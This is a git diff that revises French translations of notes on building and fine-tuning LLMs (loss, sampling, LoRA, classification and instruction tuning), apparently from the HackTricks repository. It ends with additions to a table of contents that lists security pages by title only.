- **Projection de Sortie (`out_proj`) :** `nn.Linear(emb_dim, emb_dim)`
|
||||
- **Calculs :**
|
||||
|
||||
- **Chacune de `W_query`, `W_key`, `W_value` :**
|
||||
@ -513,7 +515,7 @@ Puisqu'il y a trois de ces couches :
|
||||
total_qkv_params = 3 * qkv_params = 3 * 589,824 = 1,769,472
|
||||
```
|
||||
|
||||
- **Projection de Sortie (`out_proj`):**
|
||||
- **Projection de Sortie (`out_proj`) :**
|
||||
|
||||
```python
|
||||
out_proj_params = (emb_dim * emb_dim) + emb_dim = (768 * 768) + 768 = 589,824 + 768 = 590,592
|
||||
@ -570,7 +572,7 @@ layer_norm_params_per_block = 2 * (2 * emb_dim) = 2 * 768 * 2 = 3,072
|
||||
pythonCopy codeparams_per_block = mha_params + ff_params + layer_norm_params_per_block
|
||||
params_per_block = 2,360,064 + 4,722,432 + 3,072 = 7,085,568
|
||||
```
|
||||
**Paramètres totaux pour tous les blocs de transformateur**
|
||||
**Total des paramètres pour tous les blocs de transformateur**
|
||||
```python
|
||||
pythonCopy codetotal_transformer_blocks_params = params_per_block * n_layers
|
||||
total_transformer_blocks_params = 7,085,568 * 12 = 85,026,816
|
||||
@ -583,7 +585,7 @@ total_transformer_blocks_params = 7,085,568 * 12 = 85,026,816
|
||||
```python
|
||||
pythonCopy codefinal_layer_norm_params = 2 * 768 = 1,536
|
||||
```
|
||||
**b. Couche de projection de sortie (`out_head`)**
|
||||
**b. Couche de Projection de Sortie (`out_head`)**
|
||||
|
||||
- **Couche :** `nn.Linear(emb_dim, vocab_size, bias=False)`
|
||||
- **Paramètres :** `emb_dim * vocab_size`
|
||||
@ -664,3 +666,6 @@ print("Output length:", len(out[0]))
|
||||
## Références
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 6. Pré-entraînement et chargement des modèles
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Génération de texte
|
||||
|
||||
Pour entraîner un modèle, nous aurons besoin que ce modèle soit capable de générer de nouveaux tokens. Ensuite, nous comparerons les tokens générés avec ceux attendus afin d'entraîner le modèle à **apprendre les tokens qu'il doit générer**.
|
||||
@ -18,7 +20,7 @@ Pour maximiser la probabilité du token correct, les poids du modèle doivent ê
|
||||
Cependant, au lieu de travailler avec les prédictions brutes, il travaillera avec un logarithme de base n. Ainsi, si la prédiction actuelle du token attendu était 7.4541e-05, le logarithme naturel (base *e*) de **7.4541e-05** est d'environ **-9.5042**.\
|
||||
Ensuite, pour chaque entrée avec une longueur de contexte de 5 tokens par exemple, le modèle devra prédire 5 tokens, les 4 premiers tokens étant les derniers de l'entrée et le cinquième étant celui prédit. Par conséquent, pour chaque entrée, nous aurons 5 prédictions dans ce cas (même si les 4 premiers étaient dans l'entrée, le modèle ne le sait pas) avec 5 tokens attendus et donc 5 probabilités à maximiser.
|
||||
|
||||
Par conséquent, après avoir effectué le logarithme naturel sur chaque prédiction, la **moyenne** est calculée, le **symbole moins retiré** (ceci est appelé _cross entropy loss_) et c'est le **nombre à réduire aussi près de 0 que possible** car le logarithme naturel de 1 est 0 :
|
||||
Par conséquent, après avoir effectué le logarithme naturel pour chaque prédiction, la **moyenne** est calculée, le **symbole moins retiré** (c'est ce qu'on appelle _cross entropy loss_) et c'est le **nombre à réduire aussi près de 0 que possible** car le logarithme naturel de 1 est 0 :
|
||||
|
||||
<figure><img src="../../images/image (10) (1).png" alt="" width="563"><figcaption><p><a href="https://camo.githubusercontent.com/3c0ab9c55cefa10b667f1014b6c42df901fa330bb2bc9cea88885e784daec8ba/68747470733a2f2f73656261737469616e72617363686b612e636f6d2f696d616765732f4c4c4d732d66726f6d2d736372617463682d696d616765732f636830355f636f6d707265737365642f63726f73732d656e74726f70792e776562703f313233">https://camo.githubusercontent.com/3c0ab9c55cefa10b667f1014b6c42df901fa330bb2bc9cea88885e784daec8ba/68747470733a2f2f73656261737469616e72617363686b612e636f6d2f696d616765732f4c4c4d732d66726f6d2d736372617463682d696d616765732f636830355f636f6d707265737365642f63726f73732d656e74726f70792e776562703f313233</a></p></figcaption></figure>
|
||||
|
||||
@ -27,7 +29,7 @@ Par exemple, une valeur de perplexité de 48725 signifie que lorsqu'il doit pré
|
||||
|
||||
## Exemple de pré-entraînement
|
||||
|
||||
Voici le code initial proposé dans [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch05/01_main-chapter-code/ch05.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch05/01_main-chapter-code/ch05.ipynb) parfois légèrement modifié
|
||||
Ceci est le code initial proposé dans [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch05/01_main-chapter-code/ch05.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch05/01_main-chapter-code/ch05.ipynb) parfois légèrement modifié
|
||||
|
||||
<details>
|
||||
|
||||
@ -590,7 +592,7 @@ idx = torch.cat((idx, idx_next), dim=1) # (batch_size, num_tokens+1)
|
||||
return idx
|
||||
```
|
||||
> [!TIP]
|
||||
> Il existe une alternative courante à `top-k` appelée [**`top-p`**](https://en.wikipedia.org/wiki/Top-p_sampling), également connue sous le nom d'échantillonnage par noyau, qui au lieu de prendre k échantillons avec la plus grande probabilité, **organise** tout le **vocabulaire** résultant par probabilités et **somme** celles-ci de la plus haute probabilité à la plus basse jusqu'à ce qu'un **seuil soit atteint**.
|
||||
> Il existe une alternative courante à `top-k` appelée [**`top-p`**](https://en.wikipedia.org/wiki/Top-p_sampling), également connue sous le nom de sampling par noyau, qui au lieu d'obtenir k échantillons avec la plus grande probabilité, **organise** tout le **vocabulaire** résultant par probabilités et **somme** celles-ci de la plus haute probabilité à la plus basse jusqu'à ce qu'un **seuil soit atteint**.
|
||||
>
|
||||
> Ensuite, **seules ces mots** du vocabulaire seront considérés en fonction de leurs probabilités relatives.
|
||||
>
|
||||
@ -604,7 +606,7 @@ return idx
|
||||
>
|
||||
> _Notez que cette amélioration n'est pas incluse dans le code précédent._
|
||||
|
||||
### Fonctions de perte
|
||||
### Loss functions
|
||||
|
||||
La fonction **`calc_loss_batch`** calcule l'entropie croisée d'une prédiction d'un seul lot.\
|
||||
La **`calc_loss_loader`** obtient l'entropie croisée de tous les lots et calcule l'**entropie croisée moyenne**.
|
||||
@ -635,7 +637,7 @@ break
|
||||
return total_loss / num_batches
|
||||
```
|
||||
> [!TIP]
|
||||
> **Le clipping de gradient** est une technique utilisée pour améliorer **la stabilité de l'entraînement** dans de grands réseaux de neurones en fixant un **seuil maximum** pour les magnitudes des gradients. Lorsque les gradients dépassent ce `max_norm` prédéfini, ils sont réduits proportionnellement pour garantir que les mises à jour des paramètres du modèle restent dans une plage gérable, évitant des problèmes comme les gradients explosifs et assurant un entraînement plus contrôlé et stable.
|
||||
> **Le clipping de gradient** est une technique utilisée pour améliorer **la stabilité de l'entraînement** dans les grands réseaux de neurones en définissant un **seuil maximum** pour les magnitudes des gradients. Lorsque les gradients dépassent ce `max_norm` prédéfini, ils sont réduits proportionnellement pour garantir que les mises à jour des paramètres du modèle restent dans une plage gérable, évitant des problèmes comme les gradients explosifs et assurant un entraînement plus contrôlé et stable.
|
||||
>
|
||||
> _Notez que cette amélioration n'est pas incluse dans le code précédent._
|
||||
>
|
||||
@ -651,7 +653,7 @@ Les fonctions `create_dataloader_v1` et `create_dataloader_v1` ont déjà été
|
||||
Notez que parfois, une partie de l'ensemble de données est également laissée pour un ensemble de test afin d'évaluer mieux la performance du modèle.
|
||||
|
||||
Les deux chargeurs de données utilisent la même taille de lot, longueur maximale, stride et nombre de travailleurs (0 dans ce cas).\
|
||||
Les principales différences résident dans les données utilisées par chacun, et le validateur ne supprime pas le dernier ni ne mélange les données car cela n'est pas nécessaire à des fins de validation.
|
||||
Les principales différences résident dans les données utilisées par chacun, et le validateur ne supprime pas le dernier ni ne mélange les données car ce n'est pas nécessaire à des fins de validation.
|
||||
|
||||
De plus, le fait que **le stride soit aussi grand que la longueur du contexte** signifie qu'il n'y aura pas de chevauchement entre les contextes utilisés pour entraîner les données (réduit le surapprentissage mais aussi l'ensemble de données d'entraînement).
|
||||
|
||||
@ -759,7 +761,7 @@ Ensuite, la grande fonction `train_model_simple` est celle qui entraîne réelle
|
||||
- L'**optimiseur** à utiliser pendant l'entraînement : C'est la fonction qui utilisera les gradients et mettra à jour les paramètres pour réduire la perte. Dans ce cas, comme vous le verrez, `AdamW` est utilisé, mais il en existe beaucoup d'autres.
|
||||
- `optimizer.zero_grad()` est appelé pour réinitialiser les gradients à chaque tour afin de ne pas les accumuler.
|
||||
- Le paramètre **`lr`** est le **taux d'apprentissage** qui détermine la **taille des étapes** prises pendant le processus d'optimisation lors de la mise à jour des paramètres du modèle. Un **taux d'apprentissage** **plus petit** signifie que l'optimiseur **effectue des mises à jour plus petites** des poids, ce qui peut conduire à une convergence plus **précise** mais peut **ralentir** l'entraînement. Un **taux d'apprentissage** **plus grand** peut accélérer l'entraînement mais **risque de dépasser** le minimum de la fonction de perte (**sauter par-dessus** le point où la fonction de perte est minimisée).
|
||||
- La **décroissance de poids** modifie l'étape de **calcul de la perte** en ajoutant un terme supplémentaire qui pénalise les poids importants. Cela encourage l'optimiseur à trouver des solutions avec des poids plus petits, équilibrant entre un bon ajustement des données et le maintien d'un modèle simple, prévenant le surapprentissage dans les modèles d'apprentissage automatique en décourageant le modèle d'accorder trop d'importance à une seule caractéristique.
|
||||
- La **décroissance de poids** modifie l'étape de **calcul de la perte** en ajoutant un terme supplémentaire qui pénalise les poids importants. Cela encourage l'optimiseur à trouver des solutions avec des poids plus petits, équilibrant entre un bon ajustement des données et le maintien d'un modèle simple, prévenant le surajustement dans les modèles d'apprentissage automatique en décourageant le modèle d'attribuer trop d'importance à une seule caractéristique.
|
||||
- Les optimisateurs traditionnels comme SGD avec régularisation L2 couplent la décroissance de poids avec le gradient de la fonction de perte. Cependant, **AdamW** (une variante de l'optimiseur Adam) découple la décroissance de poids de la mise à jour du gradient, conduisant à une régularisation plus efficace.
|
||||
- Le dispositif à utiliser pour l'entraînement
|
||||
- Le nombre d'époques : Nombre de fois à passer sur les données d'entraînement
|
||||
@ -830,7 +832,7 @@ model.train() # Back to training model applying all the configurations
|
||||
> [!TIP]
|
||||
> Pour améliorer le taux d'apprentissage, il existe quelques techniques pertinentes appelées **linear warmup** et **cosine decay.**
|
||||
>
|
||||
> **Linear warmup** consiste à définir un taux d'apprentissage initial et un maximum, puis à le mettre à jour de manière cohérente après chaque époque. Cela est dû au fait que commencer l'entraînement avec des mises à jour de poids plus petites diminue le risque que le modèle rencontre de grandes mises à jour déstabilisantes pendant sa phase d'entraînement.\
|
||||
> **Linear warmup** consiste à définir un taux d'apprentissage initial et un maximum, puis à le mettre à jour de manière cohérente après chaque époque. Cela est dû au fait que commencer l'entraînement avec des mises à jour de poids plus petites diminue le risque que le modèle rencontre des mises à jour importantes et déstabilisantes pendant sa phase d'entraînement.\
|
||||
> **Cosine decay** est une technique qui **réduit progressivement le taux d'apprentissage** suivant une courbe demi-cosinus **après la phase de warmup**, ralentissant les mises à jour de poids pour **minimiser le risque de dépasser** les minima de perte et garantir la stabilité de l'entraînement dans les phases ultérieures.
|
||||
>
|
||||
> _Notez que ces améliorations ne sont pas incluses dans le code précédent._
|
||||
@ -895,9 +897,9 @@ plt.show()
|
||||
epochs_tensor = torch.linspace(0, num_epochs, len(train_losses))
|
||||
plot_losses(epochs_tensor, tokens_seen, train_losses, val_losses)
|
||||
```
|
||||
### Sauvegarder le modèle
|
||||
### Enregistrer le modèle
|
||||
|
||||
Il est possible de sauvegarder le modèle + l'optimiseur si vous souhaitez continuer l'entraînement plus tard :
|
||||
Il est possible d'enregistrer le modèle + l'optimiseur si vous souhaitez continuer l'entraînement plus tard :
|
||||
```python
|
||||
# Save the model and the optimizer for later training
|
||||
torch.save({
|
||||
@ -939,3 +941,6 @@ Il y a 2 scripts rapides pour charger les poids GPT2 localement. Pour les deux,
|
||||
## Références
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,19 +1,21 @@
|
||||
# 7.0. Améliorations de LoRA dans le fine-tuning
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Améliorations de LoRA
|
||||
|
||||
> [!TIP]
|
||||
> L'utilisation de **LoRA réduit beaucoup le calcul** nécessaire pour **affiner** des modèles déjà entraînés.
|
||||
|
||||
LoRA permet d'affiner **de grands modèles** de manière efficace en ne changeant qu'une **petite partie** du modèle. Cela réduit le nombre de paramètres que vous devez entraîner, économisant ainsi de la **mémoire** et des **ressources informatiques**. Cela est dû à :
|
||||
LoRA permet d'affiner **des modèles larges** de manière efficace en ne changeant qu'une **petite partie** du modèle. Cela réduit le nombre de paramètres que vous devez entraîner, économisant **mémoire** et **ressources computationnelles**. Cela est dû au fait que :
|
||||
|
||||
1. **Réduction du Nombre de Paramètres Entraînables** : Au lieu de mettre à jour l'ensemble de la matrice de poids dans le modèle, LoRA **divise** la matrice de poids en deux matrices plus petites (appelées **A** et **B**). Cela rend l'entraînement **plus rapide** et nécessite **moins de mémoire** car moins de paramètres doivent être mis à jour.
|
||||
1. **Réduit le Nombre de Paramètres Entraînables** : Au lieu de mettre à jour l'ensemble de la matrice de poids dans le modèle, LoRA **divise** la matrice de poids en deux matrices plus petites (appelées **A** et **B**). Cela rend l'entraînement **plus rapide** et nécessite **moins de mémoire** car moins de paramètres doivent être mis à jour.
|
||||
|
||||
1. Cela est dû au fait qu'au lieu de calculer la mise à jour complète des poids d'une couche (matrice), il l'approxime à un produit de 2 matrices plus petites, réduisant la mise à jour à calculer :\
|
||||
1. Cela est dû au fait qu'au lieu de calculer la mise à jour complète des poids d'une couche (matrice), il l'approxime à un produit de 2 matrices plus petites réduisant la mise à jour à calculer :\
|
||||
|
||||
<figure><img src="../../images/image (9) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
2. **Conserve les Poids du Modèle Original Inchangés** : LoRA vous permet de garder les poids du modèle original identiques et ne met à jour que les **nouvelles petites matrices** (A et B). Cela est utile car cela signifie que les connaissances originales du modèle sont préservées, et vous ne modifiez que ce qui est nécessaire.
|
||||
2. **Garde les Poids du Modèle Original Inchangés** : LoRA vous permet de garder les poids du modèle original identiques, et ne met à jour que les **nouvelles petites matrices** (A et B). Cela est utile car cela signifie que les connaissances originales du modèle sont préservées, et vous ne modifiez que ce qui est nécessaire.
|
||||
3. **Affinage Efficace Spécifique à la Tâche** : Lorsque vous souhaitez adapter le modèle à une **nouvelle tâche**, vous pouvez simplement entraîner les **petites matrices LoRA** (A et B) tout en laissant le reste du modèle tel quel. Cela est **beaucoup plus efficace** que de réentraîner l'ensemble du modèle.
|
||||
4. **Efficacité de Stockage** : Après le fine-tuning, au lieu de sauvegarder un **nouveau modèle entier** pour chaque tâche, vous n'avez besoin de stocker que les **matrices LoRA**, qui sont très petites par rapport à l'ensemble du modèle. Cela facilite l'adaptation du modèle à de nombreuses tâches sans utiliser trop de stockage.
|
||||
|
||||
@ -59,3 +61,5 @@ replace_linear_with_lora(module, rank, alpha)
|
||||
## Références
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 7.1. Ajustement fin pour la classification
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Qu'est-ce que c'est
|
||||
|
||||
L'ajustement fin est le processus qui consiste à prendre un **modèle pré-entraîné** ayant appris des **schémas linguistiques généraux** à partir de vastes quantités de données et à **l'adapter** pour effectuer une **tâche spécifique** ou comprendre un langage spécifique à un domaine. Cela se fait en poursuivant l'entraînement du modèle sur un ensemble de données plus petit et spécifique à la tâche, lui permettant d'ajuster ses paramètres pour mieux s'adapter aux nuances des nouvelles données tout en tirant parti des vastes connaissances qu'il a déjà acquises. L'ajustement fin permet au modèle de fournir des résultats plus précis et pertinents dans des applications spécialisées sans avoir besoin d'entraîner un nouveau modèle depuis le début.
|
||||
@ -20,7 +22,7 @@ Cet ensemble de données contient beaucoup plus d'exemples de "non spam" que de
|
||||
|
||||
Ensuite, **70%** de l'ensemble de données est utilisé pour **l'entraînement**, **10%** pour **la validation** et **20%** pour **les tests**.
|
||||
|
||||
- L'**ensemble de validation** est utilisé pendant la phase d'entraînement pour ajuster les **hyperparamètres** du modèle et prendre des décisions concernant l'architecture du modèle, aidant ainsi à prévenir le surajustement en fournissant des retours sur la performance du modèle sur des données non vues. Il permet des améliorations itératives sans biaiser l'évaluation finale.
|
||||
- L'**ensemble de validation** est utilisé pendant la phase d'entraînement pour ajuster les **hyperparamètres** du modèle et prendre des décisions concernant l'architecture du modèle, aidant ainsi à prévenir le surajustement en fournissant des retours sur la performance du modèle sur des données non vues. Cela permet des améliorations itératives sans biaiser l'évaluation finale.
|
||||
- Cela signifie que bien que les données incluses dans cet ensemble de données ne soient pas utilisées directement pour l'entraînement, elles sont utilisées pour ajuster les meilleurs **hyperparamètres**, donc cet ensemble ne peut pas être utilisé pour évaluer la performance du modèle comme le fait l'ensemble de test.
|
||||
- En revanche, l'**ensemble de test** est utilisé **uniquement après** que le modèle a été entièrement entraîné et que tous les ajustements sont terminés ; il fournit une évaluation impartiale de la capacité du modèle à généraliser sur de nouvelles données non vues. Cette évaluation finale sur l'ensemble de test donne une indication réaliste de la façon dont le modèle est censé performer dans des applications réelles.
|
||||
|
||||
@ -101,10 +103,12 @@ return loss
|
||||
```
|
||||
Notez que pour chaque lot, nous ne sommes intéressés que par les **logits du dernier token prédit**.
|
||||
|
||||
## Code complet de classification fine-tune GPT2
|
||||
## Code complet de classification fine-tuné pour GPT2
|
||||
|
||||
Vous pouvez trouver tout le code pour fine-tuner GPT2 en tant que classificateur de spam dans [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch06/01_main-chapter-code/load-finetuned-model.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch06/01_main-chapter-code/load-finetuned-model.ipynb)
|
||||
|
||||
## Références
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 7.2. Ajustement pour suivre des instructions
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
> [!TIP]
|
||||
> L'objectif de cette section est de montrer comment **ajuster un modèle déjà pré-entraîné pour suivre des instructions** plutôt que de simplement générer du texte, par exemple, répondre à des tâches en tant que chatbot.
|
||||
|
||||
@ -49,15 +51,15 @@ desired_response = f"\n\n### Response:\n{data[50]['output']}"
|
||||
|
||||
print(model_input + desired_response)
|
||||
```
|
||||
Puis, comme toujours, il est nécessaire de séparer le jeu de données en ensembles pour l'entraînement, la validation et le test.
|
||||
Alors, comme toujours, il est nécessaire de séparer le jeu de données en ensembles pour l'entraînement, la validation et le test.
|
||||
|
||||
## Batching & Data Loaders
|
||||
|
||||
Ensuite, il est nécessaire de regrouper toutes les entrées et les sorties attendues pour l'entraînement. Pour cela, il faut :
|
||||
Ensuite, il est nécessaire de regrouper toutes les entrées et sorties attendues pour l'entraînement. Pour cela, il faut :
|
||||
|
||||
- Tokeniser les textes
|
||||
- Remplir tous les échantillons à la même longueur (généralement, la longueur sera aussi grande que la longueur de contexte utilisée pour pré-entraîner le LLM)
|
||||
- Créer les tokens attendus en décalant l'entrée de 1 dans une fonction de collage personnalisée
|
||||
- Créer les tokens attendus en décalant l'entrée de 1 dans une fonction de collate personnalisée
|
||||
- Remplacer certains tokens de remplissage par -100 pour les exclure de la perte d'entraînement : Après le premier token `endoftext`, substituer tous les autres tokens `endoftext` par -100 (car utiliser `cross_entropy(...,ignore_index=-100)` signifie qu'il ignorera les cibles avec -100)
|
||||
- \[Optionnel\] Masquer en utilisant -100 également tous les tokens appartenant à la question afin que le LLM apprenne uniquement à générer la réponse. Dans le style Apply Alpaca, cela signifiera masquer tout jusqu'à `### Response:`
|
||||
|
||||
@ -72,7 +74,7 @@ Rappelez-vous que le surapprentissage se produit lorsque la perte d'entraînemen
|
||||
|
||||
## Response Quality
|
||||
|
||||
Comme il ne s'agit pas d'un peaufiner de classification où il est possible de faire davantage confiance aux variations de perte, il est également important de vérifier la qualité des réponses dans l'ensemble de test. Par conséquent, il est recommandé de rassembler les réponses générées de tous les ensembles de test et **de vérifier leur qualité manuellement** pour voir s'il y a des réponses incorrectes (notez qu'il est possible pour le LLM de créer correctement le format et la syntaxe de la phrase de réponse mais de donner une réponse complètement incorrecte. La variation de perte ne reflétera pas ce comportement).\
|
||||
Comme il ne s'agit pas d'un fine-tuning de classification où il est possible de faire davantage confiance aux variations de perte, il est également important de vérifier la qualité des réponses dans l'ensemble de test. Par conséquent, il est recommandé de rassembler les réponses générées de tous les ensembles de test et **de vérifier leur qualité manuellement** pour voir s'il y a des réponses incorrectes (notez qu'il est possible pour le LLM de créer correctement le format et la syntaxe de la phrase de réponse mais de donner une réponse complètement incorrecte. La variation de perte ne reflétera pas ce comportement).\
|
||||
Notez qu'il est également possible d'effectuer cette révision en passant les réponses générées et les réponses attendues à **d'autres LLM et leur demander d'évaluer les réponses**.
|
||||
|
||||
Autre test à effectuer pour vérifier la qualité des réponses :
|
||||
@ -93,8 +95,10 @@ et beaucoup, beaucoup plus
|
||||
|
||||
## Follow instructions fine-tuning code
|
||||
|
||||
Vous pouvez trouver un exemple de code pour effectuer ce peaufiner à [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch07/01_main-chapter-code/gpt_instruction_finetuning.py](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch07/01_main-chapter-code/gpt_instruction_finetuning.py)
|
||||
Vous pouvez trouver un exemple de code pour effectuer ce fine-tuning à [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch07/01_main-chapter-code/gpt_instruction_finetuning.py](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch07/01_main-chapter-code/gpt_instruction_finetuning.py)
|
||||
|
||||
## References
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,10 +1,12 @@
|
||||
# LLM Training - Data Preparation
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
**Ce sont mes notes du livre très recommandé** [**https://www.manning.com/books/build-a-large-language-model-from-scratch**](https://www.manning.com/books/build-a-large-language-model-from-scratch) **avec quelques informations supplémentaires.**
|
||||
|
||||
## Basic Information
|
||||
|
||||
Vous devriez commencer par lire ce post pour quelques concepts de base que vous devez connaître :
|
||||
Vous devriez commencer par lire ce post pour quelques concepts de base que vous devriez connaître :
|
||||
|
||||
{{#ref}}
|
||||
0.-basic-llm-concepts.md
|
||||
@ -34,7 +36,7 @@ Vous devriez commencer par lire ce post pour quelques concepts de base que vous
|
||||
> L'objectif de cette troisième phase est très simple : **Attribuer à chacun des tokens précédents dans le vocabulaire un vecteur des dimensions souhaitées pour entraîner le modèle.** Chaque mot dans le vocabulaire sera un point dans un espace de X dimensions.\
|
||||
> Notez qu'initialement, la position de chaque mot dans l'espace est simplement initialisée "au hasard" et ces positions sont des paramètres entraînables (seront améliorés pendant l'entraînement).
|
||||
>
|
||||
> De plus, pendant l'embedding des tokens, **une autre couche d'embeddings est créée** qui représente (dans ce cas) la **position absolue du mot dans la phrase d'entraînement**. De cette façon, un mot à différentes positions dans la phrase aura une représentation (signification) différente.
|
||||
> De plus, pendant l'embedding des tokens, **une autre couche d'embeddings est créée** qui représente (dans ce cas) la **position absolue du mot dans la phrase d'entraînement**. De cette manière, un mot à différentes positions dans la phrase aura une représentation différente (signification).
|
||||
|
||||
{{#ref}}
|
||||
3.-token-embeddings.md
|
||||
@ -64,7 +66,7 @@ Vous devriez commencer par lire ce post pour quelques concepts de base que vous
|
||||
## 6. Pre-training & Loading models
|
||||
|
||||
> [!TIP]
|
||||
> L'objectif de cette sixième phase est très simple : **Entraîner le modèle depuis zéro**. Pour cela, l'architecture LLM précédente sera utilisée avec quelques boucles parcourant les ensembles de données en utilisant les fonctions de perte et l'optimiseur définis pour entraîner tous les paramètres du modèle.
|
||||
> L'objectif de cette sixième phase est très simple : **Entraîner le modèle à partir de zéro**. Pour cela, l'architecture LLM précédente sera utilisée avec quelques boucles parcourant les ensembles de données en utilisant les fonctions de perte et l'optimiseur définis pour entraîner tous les paramètres du modèle.
|
||||
|
||||
{{#ref}}
|
||||
6.-pre-training-and-loading-models.md
|
||||
@ -96,3 +98,5 @@ Vous devriez commencer par lire ce post pour quelques concepts de base que vous
|
||||
{{#ref}}
|
||||
7.2.-fine-tuning-to-follow-instructions.md
|
||||
{{#endref}}
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -149,6 +149,7 @@
|
||||
- [macOS AppleFS](macos-hardening/macos-security-and-privilege-escalation/macos-applefs.md)
|
||||
- [macOS Bypassing Firewalls](macos-hardening/macos-security-and-privilege-escalation/macos-bypassing-firewalls.md)
|
||||
- [macOS Defensive Apps](macos-hardening/macos-security-and-privilege-escalation/macos-defensive-apps.md)
|
||||
- [Macos Dyld Hijacking And Dyld Insert Libraries](macos-hardening/macos-security-and-privilege-escalation/macos-dyld-hijacking-and-dyld_insert_libraries.md)
|
||||
- [macOS GCD - Grand Central Dispatch](macos-hardening/macos-security-and-privilege-escalation/macos-gcd-grand-central-dispatch.md)
|
||||
- [macOS Kernel & System Extensions](macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/README.md)
|
||||
- [macOS IOKit](macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.md)
|
||||
@ -217,8 +218,10 @@
|
||||
|
||||
# 🪟 Windows Hardening
|
||||
|
||||
- [Authentication Credentials Uac And Efs](windows-hardening/authentication-credentials-uac-and-efs.md)
|
||||
- [Checklist - Local Windows Privilege Escalation](windows-hardening/checklist-windows-privilege-escalation.md)
|
||||
- [Windows Local Privilege Escalation](windows-hardening/windows-local-privilege-escalation/README.md)
|
||||
- [Dll Hijacking](windows-hardening/windows-local-privilege-escalation/dll-hijacking.md)
|
||||
- [Abusing Tokens](windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens.md)
|
||||
- [Access Tokens](windows-hardening/windows-local-privilege-escalation/access-tokens.md)
|
||||
- [ACLs - DACLs/SACLs/ACEs](windows-hardening/windows-local-privilege-escalation/acls-dacls-sacls-aces.md)
|
||||
@ -248,6 +251,7 @@
|
||||
- [AD CS Domain Escalation](windows-hardening/active-directory-methodology/ad-certificates/domain-escalation.md)
|
||||
- [AD CS Domain Persistence](windows-hardening/active-directory-methodology/ad-certificates/domain-persistence.md)
|
||||
- [AD CS Certificate Theft](windows-hardening/active-directory-methodology/ad-certificates/certificate-theft.md)
|
||||
- [Ad Certificates](windows-hardening/active-directory-methodology/ad-certificates.md)
|
||||
- [AD information in printers](windows-hardening/active-directory-methodology/ad-information-in-printers.md)
|
||||
- [AD DNS Records](windows-hardening/active-directory-methodology/ad-dns-records.md)
|
||||
- [ASREPRoast](windows-hardening/active-directory-methodology/asreproast.md)
|
||||
@ -330,7 +334,7 @@
|
||||
- [Manual DeObfuscation](mobile-pentesting/android-app-pentesting/manual-deobfuscation.md)
|
||||
- [React Native Application](mobile-pentesting/android-app-pentesting/react-native-application.md)
|
||||
- [Reversing Native Libraries](mobile-pentesting/android-app-pentesting/reversing-native-libraries.md)
|
||||
- [Smali - Decompiling/\[Modifying\]/Compiling](mobile-pentesting/android-app-pentesting/smali-changes.md)
|
||||
- [Smali - Decompiling, Modifying, Compiling](mobile-pentesting/android-app-pentesting/smali-changes.md)
|
||||
- [Spoofing your location in Play Store](mobile-pentesting/android-app-pentesting/spoofing-your-location-in-play-store.md)
|
||||
- [Tapjacking](mobile-pentesting/android-app-pentesting/tapjacking.md)
|
||||
- [Webview Attacks](mobile-pentesting/android-app-pentesting/webview-attacks.md)
|
||||
@ -388,6 +392,7 @@
|
||||
- [Buckets](network-services-pentesting/pentesting-web/buckets/README.md)
|
||||
- [Firebase Database](network-services-pentesting/pentesting-web/buckets/firebase-database.md)
|
||||
- [CGI](network-services-pentesting/pentesting-web/cgi.md)
|
||||
- [Django](network-services-pentesting/pentesting-web/django.md)
|
||||
- [DotNetNuke (DNN)](network-services-pentesting/pentesting-web/dotnetnuke-dnn.md)
|
||||
- [Drupal](network-services-pentesting/pentesting-web/drupal/README.md)
|
||||
- [Drupal RCE](network-services-pentesting/pentesting-web/drupal/drupal-rce.md)
|
||||
@ -398,7 +403,6 @@
|
||||
- [Flask](network-services-pentesting/pentesting-web/flask.md)
|
||||
- [Git](network-services-pentesting/pentesting-web/git.md)
|
||||
- [Golang](network-services-pentesting/pentesting-web/golang.md)
|
||||
- [GWT - Google Web Toolkit](network-services-pentesting/pentesting-web/gwt-google-web-toolkit.md)
|
||||
- [Grafana](network-services-pentesting/pentesting-web/grafana.md)
|
||||
- [GraphQL](network-services-pentesting/pentesting-web/graphql.md)
|
||||
- [H2 - Java SQL database](network-services-pentesting/pentesting-web/h2-java-sql-database.md)
|
||||
@ -430,7 +434,7 @@
|
||||
